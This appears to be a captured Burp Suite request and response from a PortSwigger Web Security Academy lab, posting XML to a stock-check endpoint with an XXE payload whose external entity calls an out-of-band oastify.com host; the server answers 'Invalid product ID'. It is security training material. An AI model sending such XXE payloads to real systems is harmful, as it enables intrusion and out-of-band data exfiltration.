 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ac900a303237b6080750dea0092005c.web-security-academy.net
3 Cookie: session=J416l2wEcUZBmpSJyAMiix730JGE1XCP
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ac900a303237b6080750dea0092005c.web-security-academy.net/
product?productId=1
9 Content-Type: application/xml
10 Content-Length: 219
11 Origin:
https://0ac900a303237b6080750dea0092005c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [<!ENTITY xxe SYSTEM
20 "http://whoami.5djoq49asj886z6h2tiztpxdu40volca.oastify.com">
21 ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
sda
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"